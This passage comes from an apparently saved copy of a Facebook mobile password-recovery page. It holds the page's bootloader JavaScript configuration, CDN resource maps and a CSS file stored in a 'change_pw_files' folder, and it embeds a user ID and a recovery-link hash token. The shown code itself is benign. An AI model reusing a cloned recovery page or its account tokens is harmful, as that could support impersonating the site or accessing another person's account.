RedirectRequestsJewel":true}],[]],["MInitJewelCounts","main",[],[{"viewer_id":100010296091730}],[]],["MFeedJewel","init",["__elem_556710d0_0_0"],[{"__m":"__elem_556710d0_0_0"},false],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_0"],[{"__m":"__elem_e980dec4_0_0"}],[]],["MGenericJewel","init",["__elem_556710d0_0_1","__elem_1965d86a_0_0"],["search",{"__m":"__elem_556710d0_0_1"},{"__m":"__elem_1965d86a_0_0"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_1"],[{"__m":"__elem_e980dec4_0_1"}],[]],["MChromeTabsBootloader","bootloadBookmarks",[],["u_0_4"],[]],["MGenericJewel","init",["__elem_556710d0_0_2","__elem_1965d86a_0_1"],["bookmarks",{"__m":"__elem_556710d0_0_2"},{"__m":"__elem_1965d86a_0_1"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_2"],[{"__m":"__elem_e980dec4_0_2"}],[]],["MLoadingIndicator","init",[],["u_0_6"],[]],["MInitJewelCounts","main",[],[{"request_count":0}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_3"],[{"__m":"__elem_e980dec4_0_3"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_4"],[{"__m":"__elem_e980dec4_0_4"}],[]],["MLoadingIndicator","init",[],["u_0_7"],[]],["MInitJewelCounts","main",[],[{"unseen_thread_ids":[],"unread_thread_ids":[0],"diode_badgeable_qp_count":0}],[]],["MJewelSet","setMessengerCliff",[],[false,null,null],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_5"],[{"__m":"__elem_e980dec4_0_5"}],[]],["MModalDialogLink"],["MBlockingTouchable","init",["__elem_e980dec4_0_6"],[{"__m":"__elem_e980dec4_0_6"}],[]],["MLoadingIndicator","init",[],["u_0_9"],[]],["MInitJewelCounts","main",[],[{"notification_count":0,"unread_notification_ids":{}}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_7"],[{"__m":"__elem_e980dec4_0_7"}],[]],["MBlockingTouchable","init",["__elem_e980dec4_0_8"],[{"__m":"__elem_e980dec4_0_8"}],[]],["__inst_fe06ddb1_0_0"],["MNotificationClick","init",[],[],[]],["MTimestamp"],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MNotificationClick","init",[],[],[]],["MPageHeaderAccessibility"],["MBlockingTouchable","init",["__elem_0cdc66ad_0_0"],[{"__m":"__elem_0cdc66ad_0_0"}],[]],["MBlockingTouchable","init",["__elem_0cdc66ad_0_1"],[{"__m":"__elem_0cdc66ad_0_1"}],[]],["MLoadingIndicator","init",[],["u_0_n"],[]],["MPrelude"],["ErrorUtils"],["MLogger"],["MExceptionHandler"],["LogHistoryListeners"],["Artillery"],["ScriptPath","set",[],["MRecoverCodeController","7c6342bb",{"imp_id":"a085fbbc"}],[]],["MLogging","main",[],[{"refid":0}],[]],["RemoteDevice","init",[],[],[]],["MLink","setupListener",[],[],[]],["MModalDialogInit"],["MVerifyCache","main",[],[{"viewer":100010296091730}],[]],["ScriptPathLogger","startLogging",[],[],[]],["MTimeSpentBitArrayLogger","init",[],["m"],[]],["NavigationMetrics"],["PerfXLogger"]]},"isWildeWeb":false,"isFacewebAndroid":false,"ixData":{},"gkxData":{},"bootloadable":{"Banzai":{"resources":[],"module":1},"BanzaiODS":{"resources":["DXWFy"],"module":1},"BanzaiStream":{"resources":["ZU1ro"],"module":1},"ResourceTimingBootloaderHelper":{"resources":["WTwvd","DXWFy","wWG80"],"module":1},"SnappyCompress":{"resources":[],"module":1},"TimeSliceHelper":{"resources":["OqUHj","I7fso","DXWFy","WTwvd"],"module":1},"BanzaiLogger":{"resources":["DXWFy"],"module":1},"MTouchChannelPayloadRouter":{"resources":["DXWFy","cKD9o","gDDLZ","UOkc5","dSz\/+","NXDfd","n6h4e","VinV9","IH4QJ","MLTfT","SGeyX","9C8RI","LPhQZ","eHOl9","xtN3J","xtgii","JWrYN"],"module":1},"EncryptedImg":{"resources":["I7fso","r2zfC"],"module":1},"MJewelNotificationList.react":{"resources":["I7fso","OqUHj","DXWFy","m\/fA1","n6h4e","r2zfC","r8WSr","23JWQ","ijiqm"],"module":1},"Popover":{"resources":["dSz\/+","n6h4e","Cf3G9"],"module":1},"React":{"resources":["OqUHj","I7fso","DXWFy"],"module":1},"ReactDOM":{"resources":["OqUHj","I7fso","DXWFy"],"module":1}},"resource_map":{"DXWFy":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iqGg4\/yN\/l\/zh_TW\/uiJWU_FMIAU.js","crossOrigin":1},"ZU1ro":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/GEdNR5FekQ8.js","crossOrigin":1},"WTwvd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yq\/r\/j4un04hMQ1F.js","crossOrigin":1},"wWG80":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/uCNymvPahXJ.js","crossOrigin":1},"OqUHj":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yZ\/r\/lcRXewDiqwO.js","crossOrigin":1},"I7fso":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/G-l31XsHJgC.js","crossOrigin":1},"cKD9o":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ieiw4\/yy\/l\/zh_TW\/JWCLJeosK5E.js","crossOrigin":1},"gDDLZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yt\/r\/S9Z7aGxcxYL.js","crossOrigin":1},"UOkc5":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3ixTq4\/yR\/l\/zh_TW\/30sl8TKiYQE.js","crossOrigin":1},"dSz\/+":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/jqJlME5-Mma.js","crossOrigin":1},"NXDfd":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yz\/r\/HS9uncPxdrw.js","crossOrigin":1},"VinV9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iu054\/y4\/l\/zh_TW\/r1nZfNhpKfD.js","crossOrigin":1},"IH4QJ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/ys\/r\/XnWte4_26Pv.js","crossOrigin":1},"MLTfT":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y9\/r\/ADOluJuRlqc.js","crossOrigin":1},"SGeyX":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3irhT4\/yX\/l\/zh_TW\/LkU5rbK40OJ.js","crossOrigin":1},"9C8RI":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yf\/r\/-l8qWhrfrCj.js","crossOrigin":1},"LPhQZ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i4sK4\/y3\/l\/zh_TW\/i2fiNJ6L_uK.js","crossOrigin":1},"eHOl9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i4kB4\/yg\/l\/zh_TW\/SO4JJ7ovft9.js","crossOrigin":1},"xtN3J":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yN\/r\/ELG1gsPgJoA.js","crossOrigin":1},"xtgii":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yQ\/r\/9zECku0gLkP.js","crossOrigin":1},"JWrYN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yL\/r\/CjwLGQs3b_w.js","crossOrigin":1},"r2zfC":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3imTy4\/yz\/l\/zh_TW\/XNj8LVsiC7S.js","crossOrigin":1},"m\/fA1":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yv\/r\/EIeH9WLfA-9.js","crossOrigin":1},"23JWQ":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/r\/qNyh_ipIk0Z.js","crossOrigin":1},"ijiqm":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yX\/r\/QBwsf-sPLyJ.js","crossOrigin":1},"Cf3G9":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iEee4\/yF\/l\/zh_TW\/mJZoiHLUzrX.js","crossOrigin":1},"M2rCX":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iJyl4\/yF\/l\/zh_TW\/a8V3XMDpLCX.js","crossOrigin":1},"WlLc3":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y5\/r\/Lb6uizbd6Im.js","crossOrigin":1},"LXwEh":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yk\/r\/-fSZzkb1Z65.js","crossOrigin":1},"pZWjk":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/y2\/r\/kepLdyWc08V.js","crossOrigin":1},"trBBe":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i61r4\/yl\/l\/zh_TW\/Ti2oCrugxIp.js","crossOrigin":1},"dBZLm":{"type":"css","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yi\/l\/0,cross\/AVLo6VkgOvw.css","crossOrigin":1}}});</script>
<script id="u_0_v">require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({"require":[["MRenderingScheduler","satisfyDependency",[],["tti_ready"],[]],["MCoreInit","satisfyDependency",[],["tti_ready"],[]]]});}, "ServerJS define", {"root":true})();</script>
<script id="u_0_x">require("MRenderingScheduler").preArrive({"name":"m:chrome:schedulable-graph-search","serverlid":"6478250026402535356-0"})</script>
<script id="u_0_y">require("MRenderingScheduler").getInstance().schedule({"id":"m:chrome:schedulable-graph-search","pageletConfig":{"lid":"6478250026402535356-60001","serverlid":"6478250026402535356-0","name":"m:chrome:schedulable-graph-search","pass":3,"serverJSData":{"elements":[["__elem_ad2bcfb1_0_1","u_0_w",1]],"require":[["MSearchTypeaheadNeue","init",["MSideNavMarauderLogger","__elem_ad2bcfb1_0_1","MSearchSimplificationNullstateResult","MSearchSimplificationTypedResult","MSearchSimplificationHeader","MSearchTabsAboveBEM","MSearchBootstrapEntityModule"],[{"typeaheadConfig":{"sources":{"bootstrapped":{"source_key":"facebar2","src":"\/typeahead\/search\/facebar\/bootstrap\/?filters\u00255B0\u00255D=keyword","max_results":6},"nullstate":{"src":"\/typeahead\/search\/facebar\/nullstate\/","max_results":20},"online":{"src":"\/typeahead\/search\/facebar\/query\/?context=facebar&grammar_version=bee09f93fa732cfa59a1cb6d9f450d3892424e49&viewer=100010296091730&rsp=search","max_results":20,"enable_caching":true}},"mSideNavMarauderLogger":{"__m":"MSideNavMarauderLogger"},"typeaheadScubaInfo":null,"disableLongerQueryCacheHit":true,"compositeSourceConfig":{"maxResults":50,"minCostForUserToSurfaceAtTop":7,"maxPositionOfEntityToDivideKeywords":5,"maxKeywordAboveEntities":2,"filterOutTypes":[],"keepBootstrapped":true,"enableLegacyStyleBucketization":true},"hasRecentSearches":false,"hasTopNavSearch":true,"hasKeywordsFirst":false,"hasFlickerFix":false,"numResultsToFetch":13,"defaultNumTopResultsToShow":3,"useBlueLocalIcon":true,"isCompactSearch":false,"keywordsOnlyEnabled":true,"keywordBucketSize":6},"currentProfileID":null,"prefilledValue":"","activityLogURI":"\/100010296091730\/allactivity?log_filter=search","vertical":"content","groupName":"","active":false,"userid":100010296091730,"root":{"__m":"__elem_ad2bcfb1_0_1"},"renderers":{"NullstateResult":{"__m":"MSearchSimplificationNullstateResult"},"TypedResult":{"__m":"MSearchSimplificationTypedResult"},"Header":{"__m":"MSearchSimplificationHeader"}},"behaviors":[{"__m":"MSearchTabsAboveBEM"},{"__m":"MSearchBootstrapEntityModule"}]}],[]]],"define":[["SearchMTouchGlobalOptions",[],{"enableSeeMore":true,"enableQueryThrottle":true,"queryThrottleTime":125,"queryWaitTime":125,"enableEagerSendRequest":true,"useBanzaiLogging":false,"redirectPages":false,"noSnippet":false,"defaultNumTopResultsToShow":3,"useNewTypeaheadPerfLogger":true,"keywordsOnlyEnabled":true,"prefixMatchEntityBootstrap":true,"disableHighlighting":false},344],["MViewableImpressionConfig",[],{"bypass_banzai_check":true,"handleAllHiddenEvents":true,"handleAllVisibleEvents":true,"minOffsetVisibleFromTop":0,"minOffsetVisibleFromBottom":0,"timeout":100,"cacheTrackedElements":true,"doHeatmapLogging":false,"heatmapLoggingDurationMS":null,"impressionURL":"\/xti.php","nonviewableEnabled":false,"is_xtrackable":true,"forceInstreamLoggingOnPlay":true,"minOffsetVisibleFromLeft":20,"minOffsetVisibleFromRight":20},436],["AdImpressionLoggingConfig",[],{"blockInvisible":true},2166],["SearchEntityModuleServerConstants",[],{"TYPE_TO_BROWSE_TYPE":{"user":"browse_type_user","page":"browse_type_page","group":"browse_type_group","application":"browse_type_application","place":"browse_type_place","event":"browse_type_event"},"TYPE_TO_SERP_PATH":{"user":"\/search\/people\/","page":"\/search\/pages\/","group":"\/search\/groups\/","application":"\/search\/apps\/","place":"\/search\/places\/","event":"\/search\/events\/"},"RESULT_TYPE_TO_MODULE_ROLE":{"user":"ENTITY_USER","page":"ENTITY_PAGES","group":"ENTITY_GROUPS","application":"ENTITY_APPS","place":"ENTITY_PLACES","event":"ENTITY_EVENTS"},"TYPE_TO_DISPLAY_STYLE":{"user":"user_row","page":"page_row","group":"group_row","application":"app_row","place":"place_row","event":"event_row"},"WWW_GRAPH_SEARCH_RESULTS_TRACKABLE_CODE":"21.","SEARCH_RESULTS_TRACKABLE":"12.","SEE_MORE_LOGGING":{"MODULE_FOOTER_ITEM_TYPE":"module_footer","MODULE_HEADER_ITEM_TYPE":"module_header"},"BROWSE_RESULTS_PAGE_REF":"br_rs","RESULT_TYPE_TO_BROWSE_EDGE":{"user":"keywords_users","page":"keywords_pages","group":"keywords_groups","application":"keywords_apps","place":"keywords_places","event":"keywords_events"},"MTOUCH_BEM_CLICK_TYPE":"result","SERP_SESSION_ID":"ssid","BROWSE_EDGE_KEYWORDS_SEARCH":"keywords_search","MTOUCH_SEARCH_REFID":46,"BROWSE_NAV_SOURCE_CONTENT_FILTERS":"content_filter"},2764],["SearchMSiteTrackableClientViewConfig",[],{"enabled":true,"pixel_in_percentage":70,"duration_in_ms":2000,"subsequent_gap_in_ms":500,"log_initial_nonviewable":true,"should_batch":true,"require_horizontally_onscreen":false,"should_log_viewability_duration":true},2735],["MSearchBootstrapEntityModuleSettings",[],{"bootstrapSource":"\/typeahead\/search\/facebar\/bootstrap\/","bootstrapKey":"search_bem0","maxBootstrapResults":3},2342],["SearchResultPageExperiments",[],{"useUncachedBootstrapEntityModulePictures":true,"removeNonAdjacentBEMModuleRole":false},2790]]},"onload":"","onafterload":"","scheduledMarkupIndex":0,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{"YeXzN":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3i6KF4\/y7\/l\/zh_TW\/lcJStknxrh_.js","crossOrigin":1},"EY6cU":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3iACu4\/yG\/l\/zh_TW\/axLQRo8K0tw.js","crossOrigin":1},"eUqHF":{"type":"js","src":"https:\/\/static.xx.fbcdn.net\/rsrc.php\/v3\/yT\/r\/WsaEfQkCwoE.js","crossOrigin":1}},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":["wWG80","YeXzN","EY6cU","eUqHF"],"content":{"__html":"\u003Cdiv class=\"_a-5\" id=\"u_0_w\">\u003C\/div>"}}, function() {require("NavigationMetrics").postPagelet(false, "6478250026402535356-0");});</script>
<script id="u_0_z">require("MRenderingScheduler").preArrive({"name":"pagelet_0_0","serverlid":"6478250026402535356-0"})</script>
<script id="u_0_10">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_0","pageletConfig":{"lid":"6478250026402535356-60001","serverlid":"6478250026402535356-0","name":"pagelet_0_0","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":1,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478250026402535356-0");});</script>                                                                                                                                                                                                                                                                                                                
<script id="u_0_11">require("MRenderingScheduler").preArrive({"name":"pagelet_0_1","serverlid":"6478250026402535356-0"})</script>
<script id="u_0_12">require("MRenderingScheduler").getInstance().schedule({"id":"pagelet_0_1","pageletConfig":{"lid":"6478250026402535356-60001","serverlid":"6478250026402535356-0","name":"pagelet_0_1","pass":4,"serverJSData":{},"onload":"","onafterload":"","scheduledMarkupIndex":2,"templateContainer":"static_templates","templates":{"__html":""},"ixData":{},"gkxData":{},"resource_map":{},"bootloadable":{},"type":"chrome"},"displayResources":[],"normalResources":[],"content":{"__html":""}}, function() {require("NavigationMetrics").postPagelet(false, "6478250026402535356-0");});</script>                                                                                                                                                                                                                                                                                                               
<script id="u_0_14">require("Bootloader").setResourceMap({});</script>
<script id="u_0_13">require("MRenderingScheduler").getInstance().setPageletCount(3);require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({"require":[["Artillery","disable",[],[],[]],["ArtilleryOnUntilOffLogging","disable",[],[],[]]]});}, "ServerJS define", {"root":true})();require("NavigationMetrics").setPage({"page":"MRecoverCodeController","page_type":"normal","page_uri":"https:\/\/m.facebook.com\/recover\/code?rm=send_email&em\u00255B0\u00255D=b\u00252A\u00252A\u00252A\u002540\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A\u00252A&hash=AUZEeSC3IOXcnTjS&_rdr","serverLID":"6478250026402535356-0"});require("TimeSlice").guard(function() {(require("ServerJSDefine")).handleDefines([]);new (require("ServerJS"))().setServerFeatures("h0").handle({});}, "ServerJS define", {"root":true})();(function() {require("MRenderingScheduler").getInstance().addPostSchedulerFunction(function() {require("NavigationMetrics").postScheduler("MRecoverCodeController", "normal");});})();</script></body></html>
</file>
<file: change_pw_files/coGfrvZz0Im.css>
.fbEmuTracking{position:absolute;visibility:hidden}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
._3eqx{text-align:center}._ov_{margin:0 10px 15px}
._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}
._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
._56_f._5dzy{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -126px}._56_f._5d-0{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:-22px -105px}._56_f._5d-3{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:-1px -84px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:-16px -125px}._56_f._5d-3{pointer-events:all}
html ._5t5w{background-color:transparent}
._56br,.img._56br{display:inline-block;pointer-events:none;vertical-align:middle}a._2347,._55sr{pointer-events:none}._fea{cursor:pointer}

.abt{border-top:1px solid}.abb{border-bottom:1px solid}.acw{border-color:#e9e9e9}.acb{border-color:#1d4088}.aclb{border-color:#d8dfea}.acg{border-color:#ccc}.acy{border-color:#e2c822}.acr{border-color:#dd3c10}
.acw{background-color:#fff}.acbk{background-color:#000}.acb{background-color:#3b5998}.aclb{background-color:#eceff5}.acdb{background-color:#31394a}.acg{background-color:#f2f2f2}.acy{background-color:#fffbe2;color:#7f7212}.acr{background-color:#ffebe8;color:#6d220d}
.touch .aps{padding:2px 8px}.touch .apm{padding:5px 8px}.touch .apl{padding:8px 8px}
._7k7{list-style:none;margin:0;padding:0}
._2v9s{background:#dddfe2}._o28{background:#4b4f56}.ios.app._4f7a ._2v9s{background:#e9eaed}
.async_saving_show{display:none}.async_elem_saving .async_saving_show{display:inline}.async_elem_saving .async_saving_hide{display:none}.async_saving_visible{visibility:hidden}.async_elem_saving .async_saving_visible{visibility:visible}
._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:0 -104px}._50cg._2st{background-image:url(/rsrc.php/v3/yS/r/9tcgvEVSXis.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -83px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/y0/r/jneqctkjrWN.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yU/r/8kx53Umqx3z.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/yk/r/kFrYAkdPM_D.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{-webkit-animation:mLoadingIndicatorRotation 1s infinite linear}.paused{-webkit-animation-play-state:paused}@-webkit-keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.async_throbber{margin:0 6px}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}.ios-bold-override.sf.ios ._52jh{font-weight:600}.android-bold-override.android ._52jh{font-weight:500}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
.text_exposed .text_exposed_show{display:inline}.text_exposed_show,.text_exposed .text_exposed_hide{display:none}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
.composerInput{height:60px;margin-bottom:7px}.composerInputSmall{height:36px;margin-bottom:7px}.composerClosed .composerInput{height:auto}#composer_form{display:inline}.post_placeholder .async_throbber{visibility:visible;display:block;margin:auto}.async_composer .post_placeholder{display:none}.tlComposer .composerInput{height:auto;margin-bottom:7px;width:100%}.composerPrivacySelect{max-width:200px;white-space:normal;word-wrap:break-word}.composerClosed .tlComposer .composerInput{margin-bottom:0}.tlComposer .btn{float:right}.composerClosed .hidePrivacy,.composerClosed .comboInput .inputPic,.composerClosed .comboInput .btn,.composerClosed .comboInput br,.composerClosed .tlComposer .btn{display:none}
.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#4080ff}.touch .scrolling .like_thumb_container .img{margin-right:5px}
._5d93 ._56br._4_m5{vertical-align:text-top}._4_m7{border-radius:0 0 3px 3px;color:#fff;font-size:12px}.ios ._4_m7{border-radius:0 0 2px 2px}._4_m7 .img{margin-right:8px}
.comboInput{width:100%}.comboInput td{vertical-align:top;padding:0}.comboInput .inputCell{width:100%}.comboInput .btnCell{padding-left:5px}.comboInput .input{display:block;width:100%}.comboInput .inputPic{padding-right:3px}
.touch .comboInput .btn{min-width:32px}
form{margin:0;border:0}
._5qaz{cursor:pointer}
._1svy{-webkit-appearance:none;border:0;margin:0;padding:0}
._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
.clear{clear:both}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.lr{width:100%}.lr .r{text-align:right}
.touch .lr{position:relative}.touch .lr .r{float:right}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
._4s0y{height:0;width:100%}
.profpic{background:#eceff5}
.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
